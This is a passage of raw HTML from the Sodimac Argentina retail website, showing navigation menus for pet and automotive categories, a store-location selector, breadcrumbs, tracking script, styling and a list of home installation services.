                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat480017/" title="Accesorios para perros">Accesorios para Perros</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1800016/" title="Accesorios para otras mascotas">Accesorios para Otras Mascotas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat480014/" title="Alimentos para mascotas">Alimentos para Mascotas</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="panel panel-default cont-deploy movilItem">
                            <div class="panel-heading borderSection accordion-toggle fondoMobileMenu"> <a class="collapsed" data-toggle="collapse" data-parent="#accordion1" href="#collapseN0-2" aria-expanded="false">AUTOMÓVIL<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                            <div id="collapseN0-2" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                <div class="panel-body fondoSubmenu">
                                    <ul class="list-group content-tabs" id="tab12">
                                        <div class="punta1"></div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenuTop"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-21" aria-expanded="false" title="Accesorios de Exterior para Autos">Accesorios de Exterior para Autos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-21" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710039/" title="Cubreautos y fundas para autos">Cubreautos y Fundas para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710041/" title="Otros accesorios exterior para autos">Otros Accesorios Exterior para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710062/" title="Limpiaparabrisas">Limpiaparabrisas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1300022/" title="Pinturas en Aerosol para Autos">Pinturas en Aerosol para Autos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-22" aria-expanded="false" title="Accesorios de Interior para Autos">Accesorios de Interior para Autos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-22" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910014/" title="Cortinas y parasoles">Cortinas y Parasoles</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710045/" title="Cubreasientos, cubrevolantes y alfombras">Cubreasientos, Cubrevolantes y Alfombras</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710044/" title="Organizadores para Autos">Organizadores para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710041/" title="Otros Accesorios de Interior">Otros Accesorios de Interior</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710043/" title="Portacelulares y Cargadores">Portacelulares y Cargadores</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-23" aria-expanded="false" title="Audio y Video para Autos">Audio y Video para Autos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-23" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710052/" title="Radios para Autos">Radios para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710051/" title="Parlantes y Amplificadores para Autos">Parlantes y Amplificadores para Autos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-24" aria-expanded="false" title="Baterías para Autos y Accesorios">Baterías para Autos y Accesorios<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-24" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710055/" title="Accesorios de Baterías">Accesorios de Baterías</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710054/" title="Baterías para Autos">Baterías para Autos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-25" aria-expanded="false" title="Limpieza para Autos">Limpieza para Autos<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-25" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710057/" title="Aromatizadores">Aromatizadores</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710059/" title="Brillo, pulido y reparación de autos">Brillo, Pulido y Reparación de Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21040/" title="Hidrolavadoras y accesorios">Hidrolavadoras y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910019/" title="Lavado de carrocería">Lavado de Carrocería</a></li>
                                                    <li class="col-md-12 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910020/" title="Lavado de neumáticos y llantas">Lavado de Neumáticos y Llantas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910021/" title="Lavado de vidrios y espejos">Lavado de Vidrios y Espejos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1770034/" title="Paños y utensilios para autos">Paños y Utensilios para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710058/" title="Limpieza y aspirado interior de autos">Limpieza y Aspirado Interior de Autos</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-26" aria-expanded="false" title="Neumáticos y Llantas">Neumáticos y Llantas<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-26" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710069/" title="Neumáticos">Neumáticos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710070/" title="Gatos Hidraúlicos e Infladores">Gatos Hidraúlicos e Infladores</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                        <div class=" borderSection accordion-toggle  fondoMobileMenu2"> <a class="N1 collapsed  subMenuBlock" data-toggle="collapse" data-parent="#accordion2" href="#collapseN1-27" aria-expanded="false" title="Otros Accesorios de Automóvil">Otros Accesorios de Automóvil<i class="indicator glyphicon pull-right griphiconSize glyphicon-plus"></i></a></div>
                                        <div id="collapseN1-27" class="panel-collapse collapse" aria-expanded="false" style="height:0px;">
                                            <div class="panel-body fondoSubmenu2">
                                                <ul class="list-group content-tabs" id="tab1244">
                                                    <li class="col-md-12 liLeft listGruoSub">
                                                        <div class="punta"></div> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30032/" title="Aceites, Agua y Lubricantes para autos">Aceites, Agua y Lubricantes para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710038/" title="Amarres, Sogas y Eslingas">Amarres, Sogas y Eslingas</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat21040/" title="Hidrolavadoras y accesorios">Hidrolavadoras y Accesorios</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat710042/" title="Mantención y Repuestos para autos">Mantención y Repuestos para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30030/" title="Portaequipajes y Equipamiento para viaje">Portaequipajes y Equipamiento para Viaje</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat1910015/" title="Seguridad para Autos">Seguridad para Autos</a></li>
                                                    <li class="col-md-12 pt-10 liLeft listGruoSub"> <a class="N2" href="https://www.sodimac.com.ar/sodimac-ar/category/cat30028/" title="Seguridad Vial">Seguridad Vial</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </ul>
                                </div>
                            </div>
                        </div>                      
                    </div>
                </div>
            </div>
            <div class="bottomShadow jq-catMobile-shadow jq-bottomShadow"></div>
        </div>
    </div>
<!--    <div class="NavBarMobileFonoMobile">
        <ul class="">
            <li class=""><a href="tel:08106667634">VENTA TELEFÓNICA<div class="fonoMobileMenuCom"></div></a></li>
            <li class=""><a href="https://api.whatsapp.com/send?phone=5492617224088">SERVICIO AL CLIENTE<div class="fonoMobileMenuSer"></div></a></li>
        </ul>
    </div>-->
<div class="pull-right zone-price normal-zone-price" id="zprice-hide" style="position:relative; z-index:10;">
<ul class="clearfix">
	<li class="ua-list dropdown">
		<p id="mostrar-header" class="desktop-mostrar-header">
				 <!-- Tienda seleccionada: -->
				 <i class="zonePriceIcon">
                    <img src="/static/images/graphics/gpsIcon_lineal.svg">
                </i>
				 <span class="hidden-md hidden-lg"><br></span>
				 <a href="javascript:;" title="cambiar zona" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" class="jq-cambiar hidden-md hidden-lg" onclick="$('.jq-hideNewMenu').click();"><b>GENERAL SAN MARTIN</b></a>
				<a href="javascript:;" title="Tienda seleccionada:" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" data-class="modal-basic" class="jq-cambiar hidden-xs hidden-sm zone-price-name regionName" onclick="omnitrack('Cambiar Tienda');">
						&nbsp;<span> GENERAL SAN MARTIN</span>
				</a>
				<input type="hidden" id="isAnanymous" value="true"/>
				</p>
			<div class="zpModalNew" style="display:none;">
				 <div class="zpModalNew-cont">
				   <div class="nav-arrowZP"></div>   
				    <p class="mt-10 mb-10"> <div>¿En qué ubicación querés recibir tus compras?</div><div>Seleccionala para ver los productos disponibles en esa zona y lugares cercanos.</div>&#160;</p>
				    <a href="javascript:void(0);" class="linkMantenerTienda finish">Mantener</a>
				    <a href="javascript:void(0);" class="btn-red mt-10 btn-ZpModalNew cambiarTienda" onclick="$('.mobile-main-header .zone-price-name').click();" style="width: 55%; margin-left: 0%;">
				    	Cambiar</a>
				 </div>
			</div>
       	<div class="mobile-mostrar-header">
                <div>Ubicacion:</div>
                <div>
                	<a href="javascript:;" title="cambiar zona" data-toggle="modal" data-target="#myModal" data-href="/sodimac-ar/common/header/selectStore.jsp?selectedRegionName=GENERAL SAN MARTIN" class="jq-cambiar hidden-md hidden-lg" onclick="$('.jq-hideNewMenu').click();"><b>GENERAL SAN MARTIN</b></a>
                    </div>
			</div>
            <div class="hidden-lg hidden-md mobile-contact">
                <p>
	                <span>
	                	Compra Telefónica</span>
	                <a href="tel:0810 666 7634">
		                <b>
		                	0810 666 7634</b>
	                </a>
                </p>
                <p>
	                <span>
	                	Servicio al Cliente </span>
	                <a href="tel:0810 222 7634">
	                	<b style="margin-left:5px;">
	                		0810 222 7634</b>
	                </a>
                </p>
                </div>
			<div style="display:none">
	<form id="storeLocationIdForm" action="/sodimac-ar/common/header/changeLocationResultAjax.jsp;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationIdForm" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input value="7196675893374466829" type="hidden"></input><input id="selectStoreCurrentPage" name="/falabella/commerce/profile/formhandler/LocationFormHandler.page" value="/sodimac-ar/cartridges/includes/contentSlot.jsp" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.page" value=" " type="hidden"><input id="storeLocationDivgeo4Id" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value=" " type="hidden"><input id="storeLocationRegionId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value=" " type="hidden"><input id="storeLocationComunaId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleCiudadId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleCiudadId" value=" " type="hidden"><input id="subBtn" style="display:none" name="/falabella/commerce/profile/formhandler/LocationFormHandler.changeStore" type="submit"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.changeStore" value=" " type="hidden"><input name="_DARGS" value="/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationIdForm" type="hidden"></input></form><form id="storeLocationDirectlyChangeForm" action="/sodimac-ar/common/header/changeLocationResultAjax.jsp;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationDirectlyChangeForm" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input name="_dynSessConf" value="7196675893374466829" type="hidden"></input><input id="selectStoreCurrentPage" name="/falabella/commerce/profile/formhandler/LocationFormHandler.page" value="/sodimac-ar/cartridges/includes/contentSlot.jsp" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.page" value=" " type="hidden"><input id="storeLocationDirectlyChangeStoreId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.storeId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.storeId" value=" " type="hidden"><input id="storeLocationDirectlyChangeRegionId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleRegionId" value=" " type="hidden"><input id="storeLocationDirectlyChangeComunaId" name="/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value="" type="hidden"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.seleComulaId" value=" " type="hidden"><input id="storeLocationDirectlyChangeStoreIdSubBtn" style="display:none" name="/falabella/commerce/profile/formhandler/LocationFormHandler.changeStoreWithoutValidate" type="submit"><input name="_D:/falabella/commerce/profile/formhandler/LocationFormHandler.changeStoreWithoutValidate" value=" " type="hidden"><input name="_DARGS" value="/sodimac-ar/common/header/changeLocationResult.jsp.commonStoreLocationDirectlyChangeForm" type="hidden"></input></form></div></li>
</ul>
</div>
</div>
            </section>
     <script type="text/javascript">
		function omnitrack(key){
			digitalData.page.click = key;
			omni.track(key);
		}
	</script>
<section class="full-container breadrumbWrap" itemscope itemtype="http://schema.org/BreadcrumbList">
        <div class="container breadcrumb hidden-xs hidden-sm newDbreadrumb">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemtype="http://schema.org/Thing" itemprop="item" href="/sodimac-ar" title="Ir al inicio" rel="index"
                class="breadcrumb-item"><span itemprop="name">Sodimac.com.ar</span></a>
                <meta itemprop="position" content=1 />	
                </span>
            <i class="fa fa-angle-right"></i>
                        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemtype="http://schema.org/Thing" 	href="/sodimac-ar/content/a1160066/Vení y hacé más!" title="Ir a Vení y hacé más!" rel="section"
                            class="breadcrumb-item">
                            <meta itemprop="item" content="https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Vení+y+hacé+más!" />
							<span itemprop="name">Vení y hacé más!</span></a>
							<meta itemprop="position" content="2" />
					</span>
                    <i class="fa fa-angle-right"></i>
                        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a href="javascript:undefined" title="Pisos, paredes y terminaciones" rel="section"
                            class="breadcrumb-item">
                            <meta itemprop="item" content="https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Ven%EF%BF%BD%EF%BF%BD%20y%20hac%EF%BF%BD%EF%BF%BD%20m%EF%BF%BD%EF%BF%BDs!"/>
                            <span itemprop="name">Pisos, paredes y terminaciones</span></a>
                            <meta itemprop="position" content="3" />
                            </span>
                    <i class="fa fa-angle-right"></i>
                        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a href="javascript:undefined" title="Placas anti humedad" rel="section"
                            class="breadcrumb-item">
                            <meta itemprop="item" content="https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Ven%EF%BF%BD%EF%BF%BD%20y%20hac%EF%BF%BD%EF%BF%BD%20m%EF%BF%BD%EF%BF%BDs!"/>
                            <span itemprop="name">Placas anti humedad</span></a>
                            <meta itemprop="position" content="4" />
                            </span>
                    </div>
        <div class="container breadcrumb hidden-md hidden-lg newMbreadrumb">
                <a class="bc-name" title="Ir a Vení y hacé más!" href="/sodimac-ar/content/a1160066/Vení y hacé más!"> <i
                        class="fa fa-chevron-left"></i> <b>Volver a Vení y hacé más!</b>
                    </a>
                </div>
    </section>
    <input type="hidden" id="registerSuccessBackPageURL" value="" name="registerSuccessBackPageURL"  priority="-10"/>
    <script type="text/javascript">
		$(document).ready(function(){
			var previousUrl = "";
			var dtmJsonData = {"login":{"clienteID":"1339464854","genero":"unset","tipo":"person"},"page":{"pageName":"Content: Vení y hacé más!: Pisos, paredes y terminaciones: Placas anti humedad","url":"https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Ven%EF%BF%BD%EF%BF%BD%20y%20hac%EF%BF%BD%EF%BF%BD%20m%EF%BF%BD%EF%BF%BDs!","loginStatus":"Not logged","canal":"internet","siteSection":"Vení y hacé más!","subSection":"Pisos, paredes y terminaciones","subSection2":"Placas anti humedad","pageType":"content","sessionId":"Q9hZYwCRssY6JEBOCdsQlofq.node1","facetList":{}},"events":"event13","ecom":{"step":"","orderId":"1404286069","purchaseID":"11404286069","purchaseType":"Standard Anonymous","vendedor":"Client","productList":[],"shippingCost":0.0,"shippingDate":"","extendedWarranty":"No","TotalOrder":"0","canjeCMR":0.0,"navRegion":"BUENOS AIRES","navComuna":"GENERAL SAN MARTIN","paymentMethodSaved":"","invoiceType":"boleta"},"search":{"pageTypePrevious":"content"},"error":{},"webservice":{"time":{"crea":0.0,"anula":0.0,"entrega":0.0,"retiro":0.0}}};
			if(dtmJsonData.page.previousUrl !== undefined && dtmJsonData.page.previousUrl !== ''){
				previousUrl = dtmJsonData.page.previousUrl;
			}
			if(previousUrl != "" && previousUrl.indexOf("/personal")== -1 && previousUrl.indexOf("/company")== -1 && previousUrl.indexOf("/myaccount/login")== -1 && previousUrl.indexOf("/agent/search")== -1){
			sessionStorage.setItem("previousPageURL",previousUrl);
			}
			$('#registerSuccessBackPageURL').val(sessionStorage.getItem("previousPageURL"));
			if(previousUrl != "" && $('#refUrl').length>0){
				$('#refUrl').attr("href",previousUrl); 
			}
		});
	</script>
</div>
	</header>
	<main id="main" class="newMainSection">
	<div class="fondoMenu jq-fondoMenu" id="scrollfondo"></div>
	<div class="container">
				<section class="col-md-12">
					<!--REDIRECCION HOME -->
<meta http-equiv="refresh" content="0; url=https://www.sodimac.com.ar/sodimac-ar/"/>
<!--REDIRECCION HOME -->
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet">
<style>
#main {
    margin-top: 0!important;
    font-family: 'Raleway', sans-serif;
}
#main > .container {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}
#main > .container > .col-md-12 {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}
.breadrumbWrap, .servicioAlClienteMobile {
    display: none!important
}
.templateStatic1Main .row {
    margin-top: 0!important
}
#footer {
    margin-top: 0!important
}
.menu-servicios .nav-tabs {
    display: flex;
    justify-content: center;
}
.menu-servicios .nav-tabs > li > a {
    border-radius: 0;
    border-top: none;
    font-size: 22px;
    padding: 10px 50px;
    color: #b3b3b3
}
.menu-servicios .nav-tabs > li.active > a {
    border-radius: 0;
    border-top: 3px solid #0079d7;
    font-size: 22px;
    padding: 10px 50px;
}
.tab-content ul.md-servicios {
    padding-top: 30px;
}
.tab-content ul.md-servicios li:first-child {
    font-size: 17px;
    color: #4072cc;
    margin-bottom: 12px
}
.tab-content ul.md-servicios li {
    font-size: 15px;
    color: #545454;
    margin-bottom: 9px
}
.menu-servicios .panel-default > .panel-heading {
    color: #fff;
    background-color: #4072cc;
    border-color: #ddd;
    border: none;
    padding: 30px;
}
.menu-servicios .panel-title {
    margin-top: 0;
    font-size: 17px;
    font-weight: normal!important;
}
.menu-servicios .panel-title a:hover {
    color: #FFF;
}
.menu-servicios .panel-body > ul > li > a {
    color: #FFF!important;
}
.templateStatic1Main h2 {
    color: #3263ba!important;
    font-size: 24px!important;
    font-weight: normal!important;
    margin-bottom: 20px!important
}
ol.caracteristicas {
    margin-bottom: 30px
}
ol.caracteristicas li {
    font-size: 17px;
    margin-bottom: 15px;
    line-height: 22px
}
p.par {
    font-size: 13px;
    margin-bottom: 10px;
    line-height: 20px;
    color: #999999;
}
h4 {
    text-transform: uppercase;
    font-size: 17px!important;
}
h3 {
    font-size: 1.3em;
    margin: 0;
    font-weight: 700;
    color: #999999;
}
h2 {
    color: #3263ba!important;
    font-size: 24px!important;
    font-weight: normal!important;
    margin-bottom: 20px!important;
}
.descarga a:hover {
    text-decoration: none;
}

@media (max-width: 480px) {
.fx-img {
    width: 300px;
    display: block;
    margin: auto
}
.menu-servicios .panel-group {
    padding: 15px
}
.menu-servicios .panel-default > .panel-heading {
    padding: 15px 0!important;
    height: auto!important
}
.fx-contrata {
    line-height: 26px
}
.fx-nopad {
    padding: 0!important;
    margin-bottom: 30px!important
}
ul.fx-beneficios li {
    width: 50%!important;
    margin: 0!important;
    padding: 0!important;
    float: left
}
.fx-columna {
    display: flex;
    flex-direction: column-reverse
}
.breadcrumb {
    margin-bottom: 20px!important;
    margin-top: 30px;
}
}
</style>
<div style="background-color: #4072cc; padding: 15px; text-align: center"> <img src="/static/contenido/servicios/img/nosotros-lo-hacemos-por-vos.png" class="fx-img"> </div>
<img src="/static/contenido/servicios/img/banners/placas-humedad.jpg" class="img-responsive">
<div class="container-fluid menu-servicios">
  <div class="row fx-columna">
    <div class="col-md-4" style="background-color: #4072cc; padding-right: 0; padding-left: 0;">
      <div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true" style="margin-bottom: 0!important">
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading1">
            <h4 class="panel-title"> <a role="button" data-toggle="collapse" data-parent="#accordion" href="#bano" aria-expanded="true" aria-controls="collapse1"> Baños </a> </h4>
          </div>
          <div id="bano" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160048/?cid=lnd6778">Instalación: Cabinas y columnas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160049/?cid=lnd6779">Instalación: Mamparas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160050/?cid=lnd6780">Instalación: Termotanques</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160051/?cid=lnd6781">Instalación: Calefones</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160052/?cid=lnd6782">Instalación: Sanitarios</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160053/?cid=lnd6783">Instalación: Vanitorys</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading2">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#climzatizacion" aria-expanded="false" aria-controls="collapse2"> Climatización </a> </h4>
          </div>
          <div id="climzatizacion" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160054/?cid=lnd6784">Instalación: Aires Acondicionados</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160055/?cid=lnd6785">Instalación: Estufas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160056/?cid=lnd6786">Instalación: Paneles Calefactores</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160057/?cid=lnd6787">Instalación: Ventiladores</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160058/?cid=lnd6788">Instalación: Salamandras</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading3">
            <h4 class="panel-title"> <a class="collapsed" role="button" data-toggle="collapse" data-parent="#accordion" href="#electro" aria-expanded="false" aria-controls="collapse3"> Electro hogar </a> </h4>
          </div>
          <div id="electro" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">
            <div class="panel-body" style="background-color: #3263ba; border: 0; color: #FFF; padding: 30px">
              <ul>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160054/?cid=lnd6794">Instalación: Aires Acondicionados</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160060/?cid=lnd6795">Instalación: Lavarropas y secarropas</a></li>
                <li style="font-size: 17px; margin-bottom: 15px"><a href="https://www.sodimac.com.ar/sodimac-ar/content/a1160061/?cid=lnd6796">Instalación: Lavavajillas</a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="panel panel-default" style="border: 0; box-shadow: none; border: none; border-bottom: 1px solid #3263ba">
          <div class="panel-heading" role="tab" id="heading4">
